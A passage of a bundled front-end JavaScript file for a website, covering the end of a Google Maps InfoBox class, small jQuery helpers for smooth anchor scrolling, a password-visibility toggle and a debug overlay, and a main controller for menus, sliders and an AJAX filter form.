      this.div_.style.filter = "alpha(opacity=" + this.div_.style.opacity * 100 + ")";
    }

    // Apply required styles:
    //
    this.div_.style.position = "absolute";
    this.div_.style.visibility = 'hidden';
    if (this.zIndex_ !== null) {

      this.div_.style.zIndex = this.zIndex_;
    }
  }
};

/**
 * Get the widths of the borders of the InfoBox.
 * @private
 * @return {Object} widths object (top, bottom left, right)
 */
InfoBox.prototype.getBoxWidths_ = function () {

  var computedStyle;
  var bw = { top: 0, bottom: 0, left: 0, right: 0 };
  var box = this.div_;

  if (document.defaultView && document.defaultView.getComputedStyle) {

    computedStyle = box.ownerDocument.defaultView.getComputedStyle(box, "");

    if (computedStyle) {

      // The computed styles are always in pixel units (good!)
      bw.top = parseInt(computedStyle.borderTopWidth, 10) || 0;
      bw.bottom = parseInt(computedStyle.borderBottomWidth, 10) || 0;
      bw.left = parseInt(computedStyle.borderLeftWidth, 10) || 0;
      bw.right = parseInt(computedStyle.borderRightWidth, 10) || 0;
    }
  } else if (document.documentElement.currentStyle) {
    // MSIE

    if (box.currentStyle) {

      // The current styles may not be in pixel units, but assume they are (bad!)
      bw.top = parseInt(box.currentStyle.borderTopWidth, 10) || 0;
      bw.bottom = parseInt(box.currentStyle.borderBottomWidth, 10) || 0;
      bw.left = parseInt(box.currentStyle.borderLeftWidth, 10) || 0;
      bw.right = parseInt(box.currentStyle.borderRightWidth, 10) || 0;
    }
  }

  return bw;
};

/**
 * Invoked when <tt>close</tt> is called. Do not call it directly.
 */
InfoBox.prototype.onRemove = function () {

  if (this.div_) {

    this.div_.parentNode.removeChild(this.div_);
    this.div_ = null;
  }
};

/**
 * Draws the InfoBox based on the current map projection and zoom level.
 */
InfoBox.prototype.draw = function () {

  this.createInfoBoxDiv_();

  var pixPosition = this.getProjection().fromLatLngToDivPixel(this.position_);

  this.div_.style.left = pixPosition.x + this.pixelOffset_.width + "px";

  if (this.alignBottom_) {
    this.div_.style.bottom = -(pixPosition.y + this.pixelOffset_.height) + "px";
  } else {
    this.div_.style.top = pixPosition.y + this.pixelOffset_.height + "px";
  }

  if (this.isHidden_) {

    this.div_.style.visibility = "hidden";
  } else {

    this.div_.style.visibility = "visible";
  }
};

/**
 * Sets the options for the InfoBox. Note that changes to the <tt>maxWidth</tt>,
 *  <tt>closeBoxMargin</tt>, <tt>closeBoxURL</tt>, and <tt>enableEventPropagation</tt>
 *  properties have no affect until the current InfoBox is <tt>close</tt>d and a new one
 *  is <tt>open</tt>ed.
 * @param {InfoBoxOptions} optOpts
 */
InfoBox.prototype.setOptions = function (optOpts) {
  if (typeof optOpts.boxClass !== "undefined") {
    // Must be first

    this.boxClass_ = optOpts.boxClass;
    this.setBoxStyle_();
  }
  if (typeof optOpts.boxStyle !== "undefined") {
    // Must be second

    this.boxStyle_ = optOpts.boxStyle;
    this.setBoxStyle_();
  }
  if (typeof optOpts.content !== "undefined") {

    this.setContent(optOpts.content);
  }
  if (typeof optOpts.disableAutoPan !== "undefined") {

    this.disableAutoPan_ = optOpts.disableAutoPan;
  }
  if (typeof optOpts.maxWidth !== "undefined") {

    this.maxWidth_ = optOpts.maxWidth;
  }
  if (typeof optOpts.pixelOffset !== "undefined") {

    this.pixelOffset_ = optOpts.pixelOffset;
  }
  if (typeof optOpts.alignBottom !== "undefined") {

    this.alignBottom_ = optOpts.alignBottom;
  }
  if (typeof optOpts.position !== "undefined") {

    this.setPosition(optOpts.position);
  }
  if (typeof optOpts.zIndex !== "undefined") {

    this.setZIndex(optOpts.zIndex);
  }
  if (typeof optOpts.closeBoxMargin !== "undefined") {

    this.closeBoxMargin_ = optOpts.closeBoxMargin;
  }
  if (typeof optOpts.closeBoxURL !== "undefined") {

    this.closeBoxURL_ = optOpts.closeBoxURL;
  }
  if (typeof optOpts.infoBoxClearance !== "undefined") {

    this.infoBoxClearance_ = optOpts.infoBoxClearance;
  }
  if (typeof optOpts.isHidden !== "undefined") {

    this.isHidden_ = optOpts.isHidden;
  }
  if (typeof optOpts.visible !== "undefined") {

    this.isHidden_ = !optOpts.visible;
  }
  if (typeof optOpts.enableEventPropagation !== "undefined") {

    this.enableEventPropagation_ = optOpts.enableEventPropagation;
  }

  if (this.div_) {

    this.draw();
  }
};

/**
 * Sets the content of the InfoBox.
 *  The content can be plain text or an HTML DOM node.
 * @param {string|Node} content
 */
InfoBox.prototype.setContent = function (content) {
  this.content_ = content;

  if (this.div_) {

    if (this.closeListener_) {

      google.maps.event.removeListener(this.closeListener_);
      this.closeListener_ = null;
    }

    // Odd code required to make things work with MSIE.
    //
    if (!this.fixedWidthSet_) {

      this.div_.style.width = "";
    }

    if (typeof content.nodeType === "undefined") {
      this.div_.innerHTML = this.getCloseBoxImg_() + content;
    } else {
      this.div_.innerHTML = this.getCloseBoxImg_();
      this.div_.appendChild(content);
    }

    // Perverse code required to make things work with MSIE.
    // (Ensures the close box does, in fact, float to the right.)
    //
    if (!this.fixedWidthSet_) {
      this.div_.style.width = this.div_.offsetWidth + "px";
      if (typeof content.nodeType === "undefined") {
        this.div_.innerHTML = this.getCloseBoxImg_() + content;
      } else {
        this.div_.innerHTML = this.getCloseBoxImg_();
        this.div_.appendChild(content);
      }
    }

    this.addClickHandler_();
  }

  /**
   * This event is fired when the content of the InfoBox changes.
   * @name InfoBox#content_changed
   * @event
   */
  google.maps.event.trigger(this, "content_changed");
};

/**
 * Sets the geographic location of the InfoBox.
 * @param {LatLng} latlng
 */
InfoBox.prototype.setPosition = function (latlng) {

  this.position_ = latlng;

  if (this.div_) {

    this.draw();
  }

  /**
   * This event is fired when the position of the InfoBox changes.
   * @name InfoBox#position_changed
   * @event
   */
  google.maps.event.trigger(this, "position_changed");
};

/**
 * Sets the zIndex style for the InfoBox.
 * @param {number} index
 */
InfoBox.prototype.setZIndex = function (index) {

  this.zIndex_ = index;

  if (this.div_) {

    this.div_.style.zIndex = index;
  }

  /**
   * This event is fired when the zIndex of the InfoBox changes.
   * @name InfoBox#zindex_changed
   * @event
   */
  google.maps.event.trigger(this, "zindex_changed");
};

/**
 * Sets the visibility of the InfoBox.
 * @param {boolean} isVisible
 */
InfoBox.prototype.setVisible = function (isVisible) {

  this.isHidden_ = !isVisible;
  if (this.div_) {
    this.div_.style.visibility = this.isHidden_ ? "hidden" : "visible";
  }
};

/**
 * Returns the content of the InfoBox.
 * @returns {string}
 */
InfoBox.prototype.getContent = function () {

  return this.content_;
};

/**
 * Returns the geographic location of the InfoBox.
 * @returns {LatLng}
 */
InfoBox.prototype.getPosition = function () {

  return this.position_;
};

/**
 * Returns the zIndex for the InfoBox.
 * @returns {number}
 */
InfoBox.prototype.getZIndex = function () {

  return this.zIndex_;
};

/**
 * Returns a flag indicating whether the InfoBox is visible.
 * @returns {boolean}
 */
InfoBox.prototype.getVisible = function () {

  var isVisible;

  if (typeof this.getMap() === "undefined" || this.getMap() === null) {
    isVisible = false;
  } else {
    isVisible = !this.isHidden_;
  }
  return isVisible;
};

/**
 * Shows the InfoBox. [Deprecated; use <tt>setVisible</tt> instead.]
 */
InfoBox.prototype.show = function () {

  this.isHidden_ = false;
  if (this.div_) {
    this.div_.style.visibility = "visible";
  }
};

/**
 * Hides the InfoBox. [Deprecated; use <tt>setVisible</tt> instead.]
 */
InfoBox.prototype.hide = function () {

  this.isHidden_ = true;
  if (this.div_) {
    this.div_.style.visibility = "hidden";
  }
};

/**
 * Adds the InfoBox to the specified map or Street View panorama. If <tt>anchor</tt>
 *  (usually a <tt>google.maps.Marker</tt>) is specified, the position
 *  of the InfoBox is set to the position of the <tt>anchor</tt>. If the
 *  anchor is dragged to a new location, the InfoBox moves as well.
 * @param {Map|StreetViewPanorama} map
 * @param {MVCObject} [anchor]
 */
InfoBox.prototype.open = function (map, anchor) {

  var me = this;

  if (anchor) {

    this.position_ = anchor.getPosition();
    this.moveListener_ = google.maps.event.addListener(anchor, "position_changed", function () {
      me.setPosition(this.getPosition());
    });

    this.mapListener_ = google.maps.event.addListener(anchor, "map_changed", function () {
      me.setMap(this.map);
    });
  }

  this.setMap(map);

  if (this.div_) {

    this.panBox_();
  }
};

/**
 * Removes the InfoBox from the map.
 */
InfoBox.prototype.close = function () {

  var i;

  if (this.closeListener_) {

    google.maps.event.removeListener(this.closeListener_);
    this.closeListener_ = null;
  }

  if (this.eventListeners_) {

    for (i = 0; i < this.eventListeners_.length; i++) {

      google.maps.event.removeListener(this.eventListeners_[i]);
    }
    this.eventListeners_ = null;
  }

  if (this.moveListener_) {

    google.maps.event.removeListener(this.moveListener_);
    this.moveListener_ = null;
  }

  if (this.mapListener_) {

    google.maps.event.removeListener(this.mapListener_);
    this.mapListener_ = null;
  }

  if (this.contextListener_) {

    google.maps.event.removeListener(this.contextListener_);
    this.contextListener_ = null;
  }

  this.setMap(null);
};

module.exports = InfoBox;

},{}],12:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * ResponsiveDebug
 * shows current breakpoint in bottom left corner on resize
 * if localstorage 'responsive-debug' is true
 *
 * @author efr
 */

var ResponsiveDebug = function () {

  /**
   *
   * Constructor
   *
   * @param options Object settings
   */

  function ResponsiveDebug() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, ResponsiveDebug);

    var defaults = {};

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options);

    // evenements par utilisateur ex scroll hover clic touch
    this.bindUIActions();
  }

  /**
   *
   * doneResizing
   *
   */

  _createClass(ResponsiveDebug, [{
    key: 'doneResizing',
    value: function doneResizing() {
      var self = this;
      self.$responsiveHelper.removeClass('is-visible');
    }

    /**
     *
     * Bind UI Actions
     *
     */

  }, {
    key: 'bindUIActions',
    value: function bindUIActions() {
      var self = this;
      if (localStorage.getItem('responsive-debug')) {
        self.$responsiveHelper = $('<div/>');
        var resizeId = void 0;
        self.$responsiveHelper.addClass('responsive-helper').appendTo($('body'));
        $(window).on('resize', function () {
          self.$responsiveHelper.addClass('is-visible');
          clearTimeout(resizeId);
          resizeId = setTimeout(function () {
            self.doneResizing();
          }, 500);
        });
      }
    }
  }]);

  return ResponsiveDebug;
}();

module.exports = ResponsiveDebug;

},{}],13:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * ScrollAnchor
 * Generic class to have a smooth scroll when going to an anchor
 *
 * @author sdi
 */

/**
 *
 * HTML minimal example template
 *
 * a.js-scroll-anchor[href="#anchor"]
 * ...
 * #anchor
 */

var ScrollAnchor = function () {

  /**
   *
   * Constructor
   *
   * @param options Object settings
   */

  function ScrollAnchor() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, ScrollAnchor);

    var defaults = {
      container: '#body',
      cta: 'a.js-scroll-anchor', //was  'a[href^="#"]:not([href="#"])' / solution CPE : 'a[href^="#"]:not([href="#"]):not(.no-scroll-to)'
      mode: 'easeInOutQuad', // animation type
      delay: 300 // animation duration
    };

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options);

    // evenements par utilisateur ex scroll hover clic touch
    this.bindUIActions();
  }

  /**
   *
   * Scroll Action
   *
   */

  _createClass(ScrollAnchor, [{
    key: 'scroll',
    value: function scroll($target) {
      var self = this;

      var targetScroll = $target.offset().top;
      $('html, body').animate({ // html pour firefox, body pour chrome
        scrollTop: targetScroll
      }, self.settings.delay, self.settings.mode, function () {
        // mettre un tabindex="-1" sur la cible si c'est un element qui ne recoit pas le focus par defaut
        $target.focus();
      });
    }

    /**
     *
     * Bind UI Actions
     *
     */

  }, {
    key: 'bindUIActions',
    value: function bindUIActions() {
      var self = this;
      $(self.settings.container).on('click', self.settings.cta, function (event) {
        event.preventDefault();
        var target = $(this).attr('href');
        self.scroll($(target));
        return false;
      });
    }
  }]);

  return ScrollAnchor;
}();

module.exports = ScrollAnchor;

},{}],14:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 *
 * ShowPassword
 * Generic class to show the content of a password input
 *
 * @author mha / efr
 */

/**
 *
 * HTML minimal example template
 *
 * <div class="form-field has-btn-password has-icon">
 *   <div>
 *     <input type="password" value="myPassword">
 *       <i class="btn-password icon btn-password-show" title="Afficher le mot de passe">
 *         {% include "../../assets/img/svg.twig/icon-eye.svg.twig" %}
 *       </i>
 *       <i class="btn-password icon btn-password-hide" title="Masquer le mot de passe">
 *         {% include "../../assets/img/svg.twig/icon-eye-closed.svg.twig" %}
 *       </i>
 *   </div>
 * </div>
 *
 */
var ShowPassword = function () {

  /**
   *
   * Constructor
   *
   * @param options Object settings
   */

  function ShowPassword() {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

    _classCallCheck(this, ShowPassword);

    var defaults = {
      container: '.has-btn-password',
      input: 'input',
      className: 'password-is-visible',
      cta: '.btn-password'
    };

    // fusionne les options renseignees avec celles par defaut pour creer l'objet settings
    this.settings = $.extend({}, defaults, options);

    // evenements par utilisateur ex scroll hover clic touch
    this.bindUIActions();
  }

  /**
   *
   * Show
   *
   * @param elem Object element to show
   */

  _createClass(ShowPassword, [{
    key: 'show',
    value: function show(elem) {
      var self = this;

      $(elem).addClass(self.settings.className);
      $(elem).find(self.settings.input).attr('type', 'text');
    }

    /**
     *
     * Hide
     *
     * @param elem Object element to hide
     */

  }, {
    key: 'hide',
    value: function hide(elem) {
      var self = this;

      $(elem).removeClass(self.settings.className);
      $(elem).find(self.settings.input).attr('type', 'password');
    }

    /**
     *
     * Toggle
     *
     * @param elem Object element to toggle
     */

  }, {
    key: 'toggle',
    value: function toggle(elem) {
      var self = this;

      if ($(elem).is('.' + self.settings.className)) {
        self.hide(elem);
      } else {
        self.show(elem);
      }
    }

    /**
     *
     * Bind UI Actions
     *
     */

  }, {
    key: 'bindUIActions',
    value: function bindUIActions() {
      var self = this;

      $(self.settings.container).on('click', self.settings.cta, function () {
        var elem = $(this).closest(self.settings.container);
        self.toggle(elem);
      });
    }
  }]);

  return ShowPassword;
}();

module.exports = ShowPassword;

},{}],15:[function(require,module,exports){
'use strict';

var _store = require('./_store');

var _store2 = _interopRequireDefault(_store);

var _helpers = require('./_helpers');

var _helpers2 = _interopRequireDefault(_helpers);

var _Gmap = require('./class/Gmap/Gmap');

var _Gmap2 = _interopRequireDefault(_Gmap);

var _ResponsiveDebug = require('./class/ResponsiveDebug');

var _ResponsiveDebug2 = _interopRequireDefault(_ResponsiveDebug);

var _Collapsible = require('./class/Collapsible');

var _Collapsible2 = _interopRequireDefault(_Collapsible);

var _ScrollAnchor = require('./class/ScrollAnchor');

var _ScrollAnchor2 = _interopRequireDefault(_ScrollAnchor);

var _ShowPassword = require('./class/ShowPassword');

var _ShowPassword2 = _interopRequireDefault(_ShowPassword);

var _ClearInput = require('./class/ClearInput');

var _ClearInput2 = _interopRequireDefault(_ClearInput);

var _DetectBrowser = require('./class/DetectBrowser');

var _DetectBrowser2 = _interopRequireDefault(_DetectBrowser);

var _Cookies = require('./class/Cookies');

var _Cookies2 = _interopRequireDefault(_Cookies);

var _CookiesBanner = require('./class/CookiesBanner');

var _CookiesBanner2 = _interopRequireDefault(_CookiesBanner);

var _Colorbox = require('./class/Colorbox');

var _Colorbox2 = _interopRequireDefault(_Colorbox);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

/**
 *
 * App
 * Main Controller
 *
 * @author acti
 * (vincegobelins, mha, efr, ...)
 */

var app = {
  init: function init() {

    this.bindUI();

    /*--- initialisation des tailles de viewport ---*/
    _store2.default.currentWidth = _store2.default.wWidth = _helpers2.default.viewport().width;
    _store2.default.currentHeight = _store2.default.wHeight = _helpers2.default.viewport().height;

    _store2.default.wScroll = $(window).scrollTop();

    // Listener example
    /*$( "#body" ).on( "messageDisplayed", function( event, id ) {
     console.log("Message displayed : " + id);
     });*/
    var self = this;

    // Instanciate class
    //let exemple = new Exemple("Hello World");

    /*--- responsive-debug ---*/
    var responsiveDebug = new _ResponsiveDebug2.default();

    /*--- detectBrowser ---*/
    var detectBrowser = new _DetectBrowser2.default();

    /*--- cookies ---*/
    _store2.default.cookies = new _Cookies2.default();

    /*--- cookies ---*/
    var cookiesBanner = new _CookiesBanner2.default();

    /*--- Skip links ---*/
    var skip = new _Collapsible2.default({
      container: '.skip',
      cta: '.skip-cta',
      className: 'is-focused',
      optionHover: true
    });

    /*--- boutton header ---*/
    var burgerMeal = new _Collapsible2.default({
      container: '.cta-main-header',
      cta: '.trigger-menu',
      className: 'menu-is-opened',
      //optionClose: true, // there is a button to close it
      //ctaClose: '.menu .menu-item a', // only if optionClose = true
      optionEsc: true,
      optionCloseOnBody: true, // to close all when click somewhere else,
      otherContainer: '#body'
    });

    /*--- langage ---*/
    var collapsibleLangage = new _Collapsible2.default({
      container: '.langage',
      cta: '.trigger-langage',
      optionEsc: true,
      optionCloseOnBody: true // to close all when click somewhere else,
    });

    /*--- footer ---*/
    var collapsibleFooter = new _Collapsible2.default({
      container: '.top-wrap-main-footer',
      cta: '.btn'
    });

    /*--- content slider gallery ---*/
    var collapsibleContentSliderGallery = new _Collapsible2.default({
      container: '.list-slider-gallery',
      cta: '.trigger-slider-gallery'
    });

    /*--- List  ---*/
    var collapsibleLIstFiltersForm = new _Collapsible2.default({
      container: '.list-filters',
      cta: '.list-filters-toggler'
    });
    $('.list-filters').on('click', '.list-filters-toggler', function () {
      var $fliters = $(this).closest('.list-filters');
      _store2.default.scrollAnchor.scroll($fliters);
    });
    /*--- Filter form  ---*/
    var collapsibleFiltersForm = new _Collapsible2.default({
      container: '.filter.is-collapsible',
      cta: '.filter-toggler'
    });

    /*--- content fiche ---*/
    var collapsibleContentFiche = new _Collapsible2.default({
      container: '.fiche-desc-more.is-collapsible',
      cta: '.fiche-desc-more-content',
      optionClose: true, // there is a button to open it
      ctaClose: '.fiche-desc-more-toggle' // only if optionClose = true
    });

    /*--- colorbox ---*/
    var colorbox = new _Colorbox2.default({
      colorboxSettings: {
        opacity: 0.5,
        maxWidth: '80%',
        maxHeight: '90%',
        title: function title() {
          var title = $(this).find('img').attr('alt');
          return title;
        }
      }
    });
    var colorboxVideo = new _Colorbox2.default({
      colorboxClassName: '.colorbox-video',
      colorboxSettings: {
        iframe: true,
        opacity: 0.5,
        innerWidth: 640,
        innerHeight: 390
      }
    });

    /*--- animation scroll ---*/
    /* Use '.js-scroll-anchor' class to trigger smooth anchor scroll*/
    _store2.default.scrollAnchor = new _ScrollAnchor2.default();

    /*--- password ---*/
    var showPassword = new _ShowPassword2.default();

    /*--- clear input ---*/
    var clearInput = new _ClearInput2.default();

    /* Make non-responsive elements responsive with reframe.js
     ========================================================================== */
    _store2.default.$gooleWebForm = $('.editor-wysiwyg iframe[src*="docs.google.com/forms"]');

    // responsive
    self.onResize();

    //gmaps
    if ($('.gmap').length) {
      this.loadGmaps();
    }
  },

  checkMobile: function checkMobile() {
    if (/Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent)) {
      return true;
    }
  },

  onResize: function onResize() {
    var self = this;
    //console.log('onResize');


    /*--- elipsise ---*/
    $('.js-ellipsis').each(function () {
      $(this).addClass('has-ellipsis').removeClass('was-truncated');
      $(this).dotdotdot({
        callback: function callback(isTruncated) {
          //console.log('isTruncated : ', isTruncated);
        }
      });
    });
    if (_store2.default.$gooleWebForm.parent().is('.js-reframe')) {
      _store2.default.$gooleWebForm.unwrap();
      _store2.default.$gooleWebForm.removeAttr('style');
    }
    _store2.default.$gooleWebForm.reframe();
    setTimeout(function () {
      _store2.default.$gooleWebForm.closest('.js-reframe').addClass('js-google-doc-iframe');
    }, 500);

    self.colorBody();
    self.colorFooter();
    $('iframe.form').trigger('reload');
  },

  onScroll: function onScroll() {
    var self = this;
  },

  bindUI: function bindUI() {
    var self = this;
    if (Modernizr.mq('only all')) {
      $(window).on('resize', function () {
        _store2.default.wWidth = _helpers2.default.viewport().width;
        _store2.default.wHeight = _helpers2.default.viewport().height;
        if (_store2.default.currentHeight !== _store2.default.wHeight || _store2.default.currentWidth !== _store2.default.wWidth) {
          _store2.default.currentHeight = _store2.default.wHeight;
          _store2.default.currentWidth = _store2.default.wWidth;
          /*--- timer pour le redimensionnement d'ecran ---*/
          clearTimeout(_store2.default.timerResponsive);
          _store2.default.timerResponsive = setTimeout(self.onResize.bind(self), 300);
        }
      });
    }

    document.onreadystatechange = function () {
      if (document.readyState === 'complete') {
        self.onResize();
      }
    };

    /*--- fonctions au scroll ---*/
    $(window).on('scroll', function () {
      _store2.default.wScroll = $(window).scrollTop();

      self.onScroll();
    });

    $('body').on('click', '.js-ellipsis-more', function () {
      var $ellipsis = $(this).prev('.js-ellipsis');
      var dotdotdot = $ellipsis.data('dotdotdot');
      $ellipsis.toggleClass('has-ellipsis was-truncated');
      if (!$ellipsis.hasClass('has-ellipsis')) {
        dotdotdot.restore();
      } else {
        dotdotdot.truncate();
        dotdotdot.watch();
      }
    });

    // place last slide in first
    var iNbSlidesNews = $('.list-slider-news').find('.item-slider-news').length;
    var iRealNbSlidesNews = iNbSlidesNews;
    if (iNbSlidesNews === 1) {
      $('.news .slider-cta').hide();
    } else {
      if (iNbSlidesNews === 2) {
        iNbSlidesNews *= 2;
        $('.list-slider-news .item-slider-news').each(function () {
          var $itemCloned = $(this).clone();
          $itemCloned.addClass('item-clone').appendTo('.list-slider-news');
        });
      }
      $('.list-slider-news').find('.item-slider-news:last-child').prependTo('.list-slider-news');
      $('.list-slider-news').find('.item-slider-news:last-child').prependTo('.list-slider-news');
      // slick
      $('.list-slider-news').slick({
        //fade: true,
        slidesToShow: 2,
        slidesToScroll: 1,
        // /!\ order inverted
        prevArrow: $('.news .slider-next, .layer-slider-news'),
        nextArrow: $('.news .slider-prev'),
        rtl: $('html').attr('dir') === 'rtl',
        responsive: [{
          breakpoint: 800,
          settings: {
            slidesToShow: 1
          }
        }, {
          breakpoint: 608,
          settings: {
            dots: true,
            slidesToShow: 1
          }
        }]
      }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        var current = iNbSlidesNews + 1 - nextSlide;
        current = current > iNbSlidesNews ? current - iNbSlidesNews : current;
        if (iRealNbSlidesNews === 2 && current > iRealNbSlidesNews) {
          current -= iRealNbSlidesNews;
        }
        $('.news .slider-counter span').html(current);
      });
    }

    var iNbSlidesGallery = $('.list-slider-news').find('.item-slider-news').length;
    $('.list-slider-gallery').slick({
      //adaptiveHeight: true,
      dots: false,
      prevArrow: $('.gallery .slider-prev'),
      nextArrow: $('.gallery .slider-next'),
      fade: true,
      rtl: $('html').attr('dir') === 'rtl',
      responsive: [{
        breakpoint: 608,
        settings: {
          fade: false
        }
      }]
    }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {
      //const current = nextSlide;
      $('.gallery .slider-counter span').html(nextSlide + 1);
    });

    $('.fiche-desc-more-media-slider').slick({
      adaptiveHeight: true,
      dots: true,
      arrows: false,
      rtl: $('html').attr('dir') === 'rtl'
    });

    $('body').on('click', '.fiche-desc-more-content:not(.is-open)', function () {
      var $self = $(this);
      setTimeout(function () {
        // fix Collapseble delay
        $self.closest('.fiche-desc-more').find('.fiche-desc-more-media-slider').slick('setPosition');
      }, 50);
    });

    // if ($('.home-page').length) {
    //   $('#body').addClass('overlay-open');
    //   $('.bouton-close').on('click', function () {
    //     $('.home-popin').removeClass('show-popin');
    //     $('#body').removeClass('overlay-open');
    //   });
    // }

    var bMoreResults = false;
    $('.list-page .list-more-results .btn').on('click', function (event) {
      event.stopPropagation();
      event.preventDefault();
      bMoreResults = true;
      $('.list-page .filters-form form').trigger('submit');
      $(this).addClass('is-loading');
    });

    $('.list-page .filter-page').val(1); // fix for FF refresh page
    $('.list-page .filters-form form').on('submit', function (event) {
      event.preventDefault();
      var $form = $(this);
      var $results = $('.list-results');
      var pathAjax = $form.data('action');
      console.log('bMoreResults : ', bMoreResults);
      if (bMoreResults) {
        var page = parseInt($form.find('.filter-page').val(), 10);
        page++;
        $form.find('.filter-page').val(page);
      } else {
        $results.html('');
        _store2.default.scrollAnchor.scroll($form);
        $form.find('.filter-page').val(1);
        $results.addClass('is-loading');
        $('.list-more-results').show();
        if (_store2.default.bOnlyInte) {
          pathAjax = pathAjax.split('.html').join('-init.html');
        }
      }
      bMoreResults = false;
      var serializeArray = $form.serializeArray();
      console.log('Submit form : ', serializeArray);
      console.log('pathAjax : ', pathAjax);
      $form.addClass('is-loading');
      $.ajax({
        url: pathAjax,
        method: 'post',
        data: serializeArray,
        dataType: 'html'
      }).done(function (data, textStatus, jqXHR) {
        //console.log('search list done : ', data);
        $results.append(data);
        var iNbResutls = parseInt($('.list-page .list-item').eq(0).data('nb-items'), 10);
        var iNbItems = $results.find('.list-item').length;
        console.log('iNbItems : ', iNbItems);
        console.log('iNbResutls : ', iNbResutls);
        if (_store2.default.bOnlyInte) {
          if (iNbItems > iNbResutls) {
            console.log('remove exceded item');
            $results.find('.list-item').each(function (key, push) {
              if (key > iNbResutls - 1) $(this).remove();
            });
          }
          // check iNbItems after clean
          var iNbItemsCheck = $results.find('.list-item').length;
          console.log('iNbItemsCheck : ', iNbItemsCheck);
          //console.log('push-list-1 : ', $results.find('.push-list-1').length);
          $results.find('.push-list-1').each(function (key, push) {
            if (key > 0) $(this).remove();
          });
          //console.log('push-list-2 : ', $results.find('.push-list-2').length);
          $results.find('.push-list-2').each(function (key, push) {
            if (key > 0) $(this).remove();
          });
          //console.log('push-list-3 : ', $results.find('.push-list-3').length);
          $results.find('.push-list-3').each(function (key, push) {
            if (key > 0) $(this).remove();
          });
        }
        if (iNbItems >= iNbResutls) {
          $('.list-more-results').hide();
        }
      }).fail(function (jqXHR, textStatus, errorThrown) {
        console.error('search list fail : ', errorThrown);
      }).always(function (jqXHR, textStatus) {
        console.log('always list: ', textStatus);
        $form.removeClass('is-loading');
        $results.removeClass('is-loading');
        $('.list-more-results .btn').removeClass('is-loading');
      });
      return false;
    });

    $('body').on('change', '.filters-form input', function (event) {
      console.log('change');
      $(this).closest('form').trigger('submit');
    });
    $('body').on('click', '.filters-form button[type=reset]', function (event) {
      var $self = $(this);
      setTimeout(function () {
        //console.log('reset filters');
        $self.closest('form').find('input').eq(0).trigger('change');
      }, 100);
    });

    $('iframe.form').on('load reload', function (e) {
      console.log(e.type, this);
      var h = this.contentWindow.document.body.scrollHeight;
      var w = this.contentWindow.document.body.scrollWidth;
      $(this).css({
        height: '',
        width: ''
      });
      var h1 = this.contentWindow.document.body.scrollHeight;
      var w1 = this.contentWindow.document.body.scrollWidth;
      $(this).css({
        height: h,
        width: w
      }).animate({
        height: h1,
        width: w1
      }, 0, function () {
        //console.log(["animated", h, w, h1, w1])
        parent.$ && parent.$('iframe.form').trigger('reload');
      });
    });

    /*--- Meganemu focus-in/out : close  ---*/
    /*$('body').on('focusin','#mega-menu',function (event) {
      $('body').addClass('mega-menu-is-opened');
    });
    $('body').on('focusout','#mega-menu',function (event) {
      $('body').removeClass('mega-menu-is-opened');
    });*/
  },

  // GMAPS
  loadGmaps: function loadGmaps() {
    $.each($('.gmap'), function () {
      $(this).data('gmap', new _Gmap2.default({
        $map: $(this)
      }));
    });
  },

  //Calcule hauteurs des couleurs de bg
  colorBody: function colorBody() {
    var $bg_color = $('[data-bg-color]');
    var oBgColorOption = {
      side: 'left',
      delta: 0
    };
    $bg_color.each(function () {
      var settings = $.extend({}, oBgColorOption, $(this).data('bg-color'));
      var element = $(this).offset().top;
      var bg_color = '.body-color-' + settings.side;
      $(bg_color).css('height', element + settings.delta);
    });
  },
  colorFooter: function colorFooter() {
    var $bg_color = $('.footer-color');
    var $footer_h = $('.footer').outerHeight(true);
    var $body_padding_bottom = parseInt($('body').css('padding-bottom'));
    var $total_h = $footer_h + $body_padding_bottom;
    var $data = $('[data-footer-color]');
    $data.each(function () {
      var $donnee = $(this).data('footer-color');
      var $pos = '.footer-color-' + $donnee.side;
      $($pos).css('height', $total_h + $donnee.delta);
    });
  }
};

// global custom functions, they can be called from anywhere within the project (useful for the back-end developers)


/*global Modernizr */
/*global reframe */
var customFunctions = {
  // global custom function example
  // to call it from anywhere : global.customFunction.afterAjaxExample();
  /*afterAjaxExample: function() {
